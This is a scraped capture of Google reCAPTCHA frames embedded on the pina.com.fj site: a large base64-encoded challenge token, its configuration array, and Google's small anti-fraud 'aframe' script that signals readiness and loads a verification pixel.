sms0eS/Dsmwhw77CqXrDjkAKZAPDsQdgKMKhw6Q7eVPCrcOiHMORwr7Ck8O3w7XDrsKYwoU1wqAGwo7Crwt1KRo/f8KIwr1fwohjwqUqw7PCusO2A8OZLsOSUQFkemJDwr10b8KFNMOqasOfw6N2w5UEw6PCkjEIScOYw7XCm8OXw58jw6jCi0zDkcO1fsKROlooQnbCnMOsw7vDk8Kaw5nCqzbDg05JwpYbX8Kewp/DjA/[base64]/w7lBCcOQwojCh2d+UXNlw47CgwvDicKCw47Clz/Dm8OlJTDDglYdw5l4w6zCt2DDqMOhwoLCpsOWSgYhEMOMYy42wojDrcK+YwEUwr8MwpDChsOcbkAxWMOAwpkEecKYECpywp/[base64]/Chl0ET8K1ZyDCr1YkM8KLAC0wCcKAFcOCZS7CikHDo8ODRE56w6pZwqMzAsK8w6nCkcK1FU/[base64]/[base64]/[base64]/w5zCoBDDilXCtMK5BsOvwpE/XcOXwqzCvmPDh3QAw7DCrMOheGpWwp3Coll0J8KREHrDr8OmIMOSwqMrwpVOwqoVw47DjhLCpcK4w7IEw5fCi8OiwpZsUw/CtB7CssOvw69Dw5nCtUfCqMKGwr7ChQ0CAsKvwothw7o1w75wUAfDtXNueBTCq8OVwo/ComICwohcw482woHCo8O5asK7F1HDuMOIw5TDv8OwAcKARQ/DpSBcesKLInpgw6nChlLDucO3woFiLBgGwpc4w6TCt8O2wobDpcKXw6cREMOWw6pEwqnDsMKtCsKAwqMRFU/CgRTDrsOGwqPDojRTwrJpCMOnwrrDhMKiVMOCw40pw5DCrl8iOgIJRFQoJETCgsOvw69HCzjCosONHhzDh10Xw7HDmMKbwr3Di8K0QDBXDDRZH3wXbFjDgMOdfi0Cw4/DtVbDs8OoNTpLwpArwqhGwobCp8KPwoR8S30NDMOFT3YTw7EoIMK3IDjDq8Ohw59Cw6PDtcOxQMKSwozChG3ChmBNwq/[base64]/DusOfwqXDn8OyczdMw45LTh1+JSrDuiJtQQBBwrDDohMfc2ULFMOiwqPDrMOYwqnDpXwiCSDCiMKUBcKZHMOBw6TCoTc0w40Rb0TDmF8iw5LCpx0WwqTDuSPCq8O/fMK/w4QPw7J7woMQwq50woFhw5LCti8DIsOMdMOzJB3DhXDClAF+ZDIdwq0Hw6Mvw55ow4Jgw6bCqcK/YcOkwrvCmT8Pw5YewrHDgzouwr0Zw73CjcOYQDTDgB4SIMO/wqM6w44aw6nDs1/Do8Kyw5MHNHhqwrANw40iwoAADiEuwrrDqcKPMcOZw6PCtE0gwpg9eB53w4jDlsKyw5BUwrjDuTEVw4HDoiViacOpFcOIw5nCsGlawqDDi2kUGkfCi2IFw7QjwrXDoi9Dw6s7Ci/DjMK4wp7CqynDrsOFw7BbfcKlYMOqTBd+w5XDvCnCjMOsSzplORM1S3/CiBopHkktw6Fkcgw5IsKowr8uw5HCrcO8w5rCl8OILShowrvCssOBTlw1w5LCgGwLdMOTDXJiGDLDt8O4wqjCrMOXZcKqJlsvw4V7CRbDn8O1XjrDscOhFsOyLF7CmMKLcAg/GMKmZnjCrcKXbMKNw7zDmxFUwpbDk2F6FcK6JMO/fAM0wq3Dmyh4w6gHEg1sMGEKHcKNdmc9w7cOwqjCqA00NjvCsjnCisK8eUYAw7NwwrZPEMOtNBNnw7nDl8KXw4ISwo3Dp0nDoMOof046Wy8Qw7QkQMKbw6DDjCMTwqLCqxQkayHDgsOdwrXCocOtwqQrwq/DjTF9wpfCkcOvNMKlwpwxwoLDmiHDhcOgOClNXMKSw580S3Y7w54BZlRBL8K5N8OKw5/DmcOgOjkVBhoNDMKRw4Vnwo5qKzXCilJ0w7TDrEggw6caw6LCshkfQVfCrcOyw6VgE8OYwpjDv3bDq8K9wpfDqcOnSsOaw4zCtxIYwqEZfsKrw7vCmMOoR3Nfw4LChWbDhMOROTbCj8OVwqHDtsKdwqLChxzCn8Kqw6XCgXEYMWEkcBNTJcKsPXE+ZVp/LlDCnzDDgWFrw4jDmTwHPsOjwoAQwoXCtiPDryTDi8KEwodPBU0KSsO2RxTDhMKOBC3DksKGw4gRwoZxR8Opw5Rof8OIaClmZ8OJwp/CqCpGw6rDgTnDr27Cl1nDnMO/wqlQw5rCpiPDijJfw7UOwqnDiMOHwqMgRlXDkMKEWx9WcSJFw69rYkXCmcOJBcOCP0UTwrx+wr98ZsK2c8OUw5XDo8K5w6fDrAIAWsK8NVPCtkNUOyUHwoZkYnIiTcKVFUlpTxxke3pUaj8tHcO1KlZdwovCugnDmcK5w7dVw5/DixzDu3dcWMKPwpvCux4AX8KcdDTCkMOjw5FQw5DCgnAiwrHCu8OGwrfDs8O/NsKwwpbDpnAzIcOawqU3wpFBwrg+O1EMNXQvDMO/woHDi8KuKsOqwo7CmTBSw7vCqBsdwpdKwpsDw7kiD8OrMMOww682ccOew7AWTD4JwocwERhSwrIXesO4wobDiBHDisK+wrXCuQHDrCzCicOXQsONYsKjwo8/wqwpFsKJwo8SWsK3wrAgw6LDpiXCo1V3aB3Cvho/GsKvwpbDjsOvcx/CqwhswrJgw5YzwrTDjCUQfy7DmMKSwrwrwobDk8KXwoNJS1hMwqTDmcOPw4jDucKaw78CXsKCw7PDscKLY8O2LMOoJzB9BMKZw6TCoAYKwrvDk1QZwpBDw4DDgylLccKhJcKXBcOnXMOOw70rMcOcGA3DqsOpcMKfwpMGfm/DvcKQw4LCswnDgXcMdFtVO25zwpfCpX7Cqg7DuMOacmHDpjTCqG/CqAjDkMKCwqNXw64XXHkFw63Cugosw7zDh8Oywq7DvA0Aw67Dt1YufFRzw6xsYcKCwoXCs3bChWLCgcO7wq0bw511AMO6wr7CrxgIwr8EGkQIw4x9AxUkE3hywoVGS8KGNsKlXnAzcsKGRBfDo1/[base64]/[base64]/DgRjCuSsLwrctwoXCthLDpMOjf3fCuX7Ci8OywrvDuMKSMWXDq8Kmw7l/[base64]/I8KfHMOSEsKkEsKXwrkTOsO7IsOxUUXDlcO5JQ/CnxfDrMO9c8OFfU54dMKGSCDCisKdZMOZwpxbU8OtZmTCjWA6ZcOEw63DgFvChcO/KgAsFg/CjBlNw589ecKpw7TDkjpzwrg4wobDigzClnzCukzDgsKfwoZMF8KWA8Otw6RqwoLDuizDqcKTw4LCpMO3IMKgccKdFTEuwq3ClD/CthHDlwIgw4NGw73CvMOOw79vGsKZRMOmw5rDocKpfsKwwrvCn2vCml/CvibCgk5pwoEDecKMw4BiQU0iwqjDqFk+Uj/DhQzCr8Oua0hUw63CsSnDu240w4N1w43CicOQwphlYsKfCMKBW8OHw4w8wrHCuT8yJsKKOMKtw5PClMKCwoHDpsKsXsKWw4zCmcKJwpPDtcK9wrkaw5R2YCglDsKkw53DgcOAG05AGlM2w59nNGrCrsO+IMOawoHCjcOHwqPCocOCFcO/EQbDnsKBBMOBYCLDqsK3wod5wo/DrMOMw6jDgxbCjVnDucKuannDol3Dj2Jbwo7Cs8Orw6wuw6rCnsKLNcKswqPCj8Oawpx0dsK0w4zDpR7DhGjDtyDDlD/Dk8O2ccK3woXDgMO5wo/Dq8Ozw7rDm0vCicOKH8OWUFzCvcOoKcKew6pZAQV2MsO8QcKOYQ5DWWHDgMKEwqfDvsOowpsAwpAMJgTDt2DCmGDCrsOrworDsw0Rw6FDayYRw63DhhnDiA1YQV7DtxN0w7/DvgHDo8KjwqzDqmjCtcKzwrk5w5QKwq8YwpbCjMOvwovCpXlJTzNbFkQJw57DisOrwp7CmcKnw6rCilPCtxlqYwJyFsKZJ3rDnCscw7HCh8K3AMOpwqFzQ8KkwqjCt8Kcwqokw5bDpsOjwrDDsMK9VMKCPA7CmsKcw7jCgTzDvRTDtMK7wrDDlDtLw6IQw5tGw6/DtcOGICF6ZinDkcKODWrCgsKCw5DDqnISw4DCiGPDpcKAw6vCkEjCvGoTKAA4wqrDiEHCq1Z/WcOOwrQ9MhbDjjwjY8KEw4HDqWtxwrfCs8OScz7CnXbDmsOSTcOreWTDg8OFFRMBXjM/[base64]/DtsKXK3kKOTtzw5rDgTxyw5XDuMK5QgHCg8K0w6jDtW/Cjn3DgMK0wqvDhsKjw6kXMcOwwq7DlGzChXXCkHzCoQZpwrp7w4zDq0rDqj4VJcKmT8KZwqJEw5BWHyDClFJ5wp9+KsKIElxrw4kkwoNVwqp9w5TDocO6w4nDg8OSwqoEw7Esw4nDkcKDXz7CqsO/[base64]/DozXDp8KXHMOmdMOtK1/DpBvDmwvDjMOzwrjCr8Kdw44FVsOlw5N2NhnDjUTCqGLCqnTDtAkoUQvDisOqw6HDosKWw5vCs3pxUmrDkABNWcKxwqXCtsOywrjCij/DvS4EfkAAA2NFfwrDm0LCuMOawofCjMKBVcOfwq7DrsOzQ0/[base64]/EMKew5nDsgPCkFc8w4d6wrrDhcKfwpIsS8K4w7J0wq5/ERwWw6dEPWI1w53DhC3Dq8OpOsOCB8OUIXY9dFNOw4vCtMKwwqJcBsKnwqR7w55Kw53CnMO6SyJBDgPCiMOjw7fDlXLDj8ORScKRF8OEWkDDsMK0YMO8HcKEXwLDuhQ9KlXCoMOCPsKSw6PDh8K+H8OJw5UswrIcwqfDlTN/ZQnDgm/CtBxYE8OnfMKeUMOUN8KRLsKhwpUPw4fDkC7Cn8ORRsOrwp3Cs3TDkMOjw5IXIRYPw4BswqXCmBzDsizDmCIsQMONBMKKw61eDMKqw49iSXjDlm11wofDkyfDjH5xSgvDjsO0EMOmYMO+w5sbw79dZsOaaWVUwobDqsKPw4bDtMKfCGk/IsOab8Kcw7/DvMOOPsK1C8KOwp4ZM8OddsKDZMOmLcOtccOiwprDrBdowrEgRcKwam80PsKLwpnDsgTCsw5Vw77Ck3TCssKjw5rCiAHChsORwpjDvsOmO8O/[base64]/CoiPCo8KGwrnDuMOJPsK2wozChMOUJwh2RVBxD8KmY8ONwoXDmGbCrUIFwo/DkcKxw6bDqRrDo2fDmhLCjkDCgmFWw7UGwq9Qw5ZLwpbChC5Nw48Nw43Dp8OtccKUwpMVLcKkw4DDpjrCoDsAFEtxH8KbfUXCrcO6w4R/XHLCusKaL8KtJDVww5ZbTXJKAzINwrJlQ2w2w5sNw5sHZ8Kew780ZMKSwrvDiWA/bMOmwqTCi8OeTsK1UsO7d3PCp8KhwqRzwp5YwrggXMOEw5ckw6fCu8KDMMK7DxnCpMOvwoLCmMK+acOHWsOBwoEvw4EQQF9qwojDj8OQw4XCuCTDhsO6w6cmw6fDsUjCoEZoPcOpwoDDjSN/A23DmHoWG8OxAsKHBMKWNXfDvldywrPCuMK4MmPCo2YZJMO3KMK7wpIaC1PDpxZQw7TCumlBw4DDgU8qacKfEsO6RH3CrMKqwoPDqCXDn14nA8O0w4fDtMObNhzCkMK4MMOZw4sAd1vDk20nw6/DrnIRw6FpwrAEw7zCnMKRwpzCmRQUwp/Dsy0pGsKWIgsxesO/[base64]/CmTJcLsOvw4DDp3ssw6TDmU1aw4tnMMKYV8KKfMKbQMKuDMKLOUcsw71pw5jDtV4vID4cwp/Cl8K3OBdswrLDuVkiwrkqw53CsS3CuSjCoQbDicOafMKZw6R6wqIJw6o+A8OSwrfDvnEzbcO7UmfDikbDosOMaTjDhjkcFmZJHsKSBDlYwpYuwqHCtW9rwr/CosK7w57CqnQOIsKXw4/Dn8OPwrcEwpUrMz02UzrCtBzDvi7DpU/DqMKaEcO8wp7DsijCviQCw5VqIsKANXTCnsKew6fCj8KhK8KBfTxrwrlYwqx4w6N1wrktScKdEQdkFzBGO8OLMwLDkcKYw7oZw6TDsgpOwpsuwrsvw4QNYGxZZ2kcB8OVVh7ClWbDo8OPe3UrwqPDisO9w64awq7CjkQFUwEBw6HCjMK/NcO7LcKpwrJDTWnCihTChy1dwqp2FsKqw77DssKDBcK8QGTDpcO7a8OuHMKyNVPCs8Oaw4bCuzbDnFZFwqIHOcKzwpwFwrLCo8OLSkPDnMOGwpBSEhRlwrIYXDgTw6F9dMKEwqPDm8OTdEVvGhvDtMKTw4bDkF7ClsOAT8Ozdm/DrsKmGk/CqhEWCDBIa8Ktwr/Di8KRwqnDrSklLsKoPGnClm0Fwrpjwr3CsMKDCwotDMKbfMOsLR/DonfDjcOUK2txZFoFwrzDlV/[base64]/CtMOsNsKPen4sw6LDryc7F8KTwpRXwolew4NMFBIrV8Ovw7hIHy5jw5ZRw4jDr1gIVsKwVgIMO1LChGvDoiQFwqZ/w5TDhsK2IMKdQ1JecsOVL8OiwqJcwo5hGC3DmSdjHcKcaXnCixLDhsOrw7IbdMKrH8OtwrZgwqpAw5DDvg99w54GwoVXRcK/MmYhw5TCmcKULRjDgMOyw5RywrBbwoIFL3zDlnTDkFLDiAsrIgR7SMKEKcKTwrddBjPDqcKbwr/Cg8KLFlvDrjbDk8OgCsOxLzbCg8Kuw6E5w6U2woXDu3Yvwp3ClxbDucKCwpZsFjtCw6wywp7DgcOBOB7DvSjDsMKfX8OCT0d/[base64]/CrcOJwp/[base64]/DnQIpwr1qw5xTZAnCkcK8XsOjw6UWP8OKQ2XCg8OEwozCthsMw6h/csK9wpRpM8KSNmIEw6s+wpnCpMOhwrFYw5kIw5EFVV7CnMKuw4nCuMOvwqV8LcOOw6DCj0INwr3CpcOYwqjDngs2JcKxw4k8Ej9/[base64]/[base64]/w7AVw43Cm8KpNsKEXyTDlcOdHcOuOGTCmsK/CQ3DtlxBYgXDsFzDjn87bMOVP8KpwqXDrMKaZcKZwqovw6A5TW8ZwpA/w4XDpMK1csKDw4kzwqg9D8KrwrrCh8O1wpIACsKqw4pDwo7CsWzCq8Otw6XCtcKKw5xQHsKTQsK7woTDmTfCoMKcwpYQMycOXgzCmcO8UEwLBcKEH0fCl8O1wpjDkzQWw5/Dr0nCjFPCtjJnCMK2wpDCnnUmwovCrCBswprCoG3CusK6IDdgwp7DvMKDw6XDn17CqsOmGMONcR8kFCNGFcK7wq3Dln4BRQXCq8KNwrrCs8K8TcK/w5BmMQfDp8OUTT86wonDrsOIw4FqwqU0wofDm8KkYkc6KsOTR8O0wo7CiMOffsKMwpMiEMK6wrvDvSNyZsKLMcOBOcOYOMKJIwjDscOSQnV2OAdiwrFQPDFhP8Kcwq53eC5iw6ITw7nCh0bDsml8w5pgeyTCqsOowqQHEcOswpIKwp/DqV/CkwlhBXvCjMK1CcOeOnPCsnfDtjtsw5PDgkQsC8Kowp0mfDPDg8ORwoHDgMKTw6XCusOICMO8MMKCDMOXNcOqw6lpfsK2KDkWw6/Cg23DrsK/GMO3w6ZhJcKmb8K+wq9pw41lw5jCm8KZQn3DoxbCuUUtwo/CmkzDrMOJTsOGwpMzf8KzGwZGw4oOUMKfFiI6TF4BwpHCvsKgwqPDs2AxVcKyw7BLI2jDvxwPcMKFaMOPwr9hwqFew410wr3Dq8K3EcOwFcKdwr/DokvDtEw6wpvCjMO1AMOkYsO3VsKhYcOONcKDTMOXfhxYRsK6LgE1SVs9w7E5BsO1w5bDpMOqw5jCgxfDkT7Dl8O+bcKiRS1xwqQ2DxBNAcKSw5haNsOKw6zCnsO7GEgnasKwwrbCjE1pwp7CjQnCojU/w6xnJT4ww4PDrWxAfWTDrTJvw57CqCvCj3Mhw5lAL8O6w57DiA7Di8Kmw6oLw6jCqlNCwo1JRcO/[base64]/wqrDsV5iw7Ztf8Ofw5B4ZiLCiMK7VcO5wq45wq0HU1xgZMOwwpzDrMKEY8OiBMO/[base64]/DtsORRXoAYQILwpTDicOlw4nCmMOCwpU1chl6V11UwqvClVPDrmnCpsO7w5PDl8KlU1PDqmrCnMOMwp7Di8KVwrwSHSfCqy0UGw3CicOeMF7CsEbCrMOOwrXChmkzKTh0w4DDqHvCliVSPU0nw4nDuA5teTB/LsKvR8OhPyHDvcKqR8OVw68IQERqwrPCg8O1MsKnGAopA8Opw4LCoAnCsXYiwrjDh8O0woHCosOvw47DqMKPwpsMw6fDhcKzOcKqw5HCozV+w7ANYlbCoMKww7PDr8KUGsODY0/[base64]/[base64]/CvTEjEjHDgsKKwpgtw67ClDdRWMOiCsKYw5tZw7sNYQ/[base64]/DhcOfU8K3QDUZEntrZXwOw7A9Fk7ClMOvwrANJh09w7czBRjCq8Orwp/CllrDlcO8VsOqJMKGwpU5cMOCeSkITVAmVhHDkArDlMOyf8Kpw7DCqMK9URXCucKZQQjDkMKdIzgsIMOnfcOZwoHDqi/DpsKSw6PDpMO8wrfDm3oFAA44woMRZzfDtcK+w6oyw68Gw5YbwqnDh8K0LS0Bw5p2wqfDr07Dl8OFO8OpD8Kkw77DhMKdSHM1wosXW3AiG8Ksw5rCuSrDqsK5wqksecKsCBEXw7jDuA/DoBTDtUHCgcOFw4VcTcKgw7vCv8KecsORwr5DwrPCrDLDv8OmbsK9w4sqwp1hXncSwrrCo8KHSkJvwoNjw4fCiUBcw6gKKDksw5pkw5rDqcO+CFs/ZzjDsMOhwp9KXMKwwqTDvMOsS8K5IsKSDMK2GGnCtMKlwo7ChMO1Cw1TTwvCnGx/wqjCuALCgMOPPsOTLsOVXlpxesK4wrXDqsOGw69SHcOJfMKdJMOaL8KPw61hwqIPwq/CqUIXw5zDjX92wrXCnj90w4nDum9jUSVzfsKFw6wSA8KqLMOhccOUIcOxREkLwolkBjHDuMOnwqLDrWjCuV4ywqBGFcOXDcKTwqbDlFRYGcO0w63CsRlCw4/CisOkwpozw5bCkcKHWWrCtsOhaiApw6jCv8OEw5wRwrFxw4rDjB4iw53DqFx9w7vCmMOFI8KswosrR8Kbwqxfw6IowoPDnsOlw5JdLMO/wrnCp8Knw5otwrvCq8O6w4nDiHnCiA5XFRnCmVVJXShPIMODZ8O0w7YZwq5Kw5jDmx0Hw6cSw4zDhwbCusKKwqfDucO1LMOMw6dNwo95CUZBMcO5w4gDwo7Dj8KOwpPCj3fDs8KnLToAEsKmJgcYBCQgBxvDqmQLwr/CtTUIHsKsTsKIw7nCkQ7Cumw+w5Q9T8K0VBxgwrYjFljCkMO0w4ZHwrYEWV7DpFowXcKxwp1aCMORFlzCksK/wrrDjAbDvsOHwoVww5lteMOJWMKJwo7Dm8OvZhDCoMKHw5LCr8OuEybCt3bCvS1CwpgTw7PCnsOiZhbDnDfCqsK2MS/CgsKOwpJ3asK8w489w6tcOxYKfcKrBlLCl8Ouw6R2w7fCqMKLw5MXXAHDs0XDuTxww6ABw7pK\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xdlvvISZ0vhETwq3oMNRSB0H7MjbsjKa/UzDlilBmoM\\u003d\x22,1,0,null,1,1769114828202,0,0,[8,226,225],null,[107],\x22RC-LitACLW3w-MWdA\x22,null,null,null,null,null,\x220dAFcWeA4CCkNRjkhjs7mZakzphwnyhgb_EHwTHeklO_RClrLWhQVjoQqXZkGD93YQJOMA08SnXZEmwr--VSpze4vwvbiLapTV6Q\x22,1769197628145]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SQUh_baQmcNk-QLJ89JitQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111230303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>